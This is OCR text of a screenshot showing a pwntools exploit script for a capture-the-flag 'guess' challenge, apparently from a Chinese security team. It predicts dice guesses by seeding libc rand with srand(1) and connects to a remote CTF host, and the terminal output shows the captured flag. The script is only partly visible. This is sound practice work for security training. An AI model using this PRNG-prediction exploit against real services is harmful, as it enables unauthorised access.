 exp.py (~/桌面) - Pluma
文件 (F) 编辑(E) 视图(V) 搜索(S) 工具(T) 文档(D) 帮助(H)
打开 保存 撤消
exp.py
from pwn import *
from ctypes import *
context(os = "linux" , arch = "amd64" , log_level = "debug")
content = 0
def srand():
lib = cdll.LoadLibrary("libc.so.6")
lib.srand(1)
for i in range(10):
number = str(lib.rand()%6 + 1)
peiqi.recvuntil("Please input your guess number:")
peiqi.sendline(number)
def main():
global peiqi
try:
if content == 1:
peiqi = process("guess")
else:
peiqi = remote("220.249.52.133",43180)
except:
Python 跳格宽度: 4 行 17，列 1 插入
ubuntu@ubuntu: ~/桌面
文件 (F) 编辑（E） 视图（V） 搜索(S) 终端(T) 帮助（H）
[DEBUG] Received 0x21 bytes:
45 * 0x21
[DEBUG] Received 0x4a bytes:
b'\n'
b'Success!\n'
b'-------------Turn:9-------------\n'
b'Please input your guess number:'
[DEBUG] Sent 0x2 bytes:
b'4\n'
[DEBUG] Received 0x21 bytes:
45 * 0x21
[DEBUG] Received 0x4b bytes:
b'\n'
b'Success!\n'
b'-------------Turn:10-------------\n'
b'Please input your guess number:'
[DEBUG] Sent 0x2 bytes:
b'2\n'
[*] Switching to interactive mode
[DEBUG] Received 0x21 bytes:
45 * 0x21
---------------------------------[DEBUG] Received 0x5c bytes:
b'\n'
b'Success!\n'
b'You are a prophet!\n'
b'Here is your flag!cyberpeace{6d50f9bcda19f1dbdebe55f321c4b357}\n'
Success!
You are a prophet!
Here is your flag!cyberpeace{6d50f9bcda19f1dbdebe55f321c4b357}
[*] Got EOF while reading in interactive
$
WgpSec狼组安全团队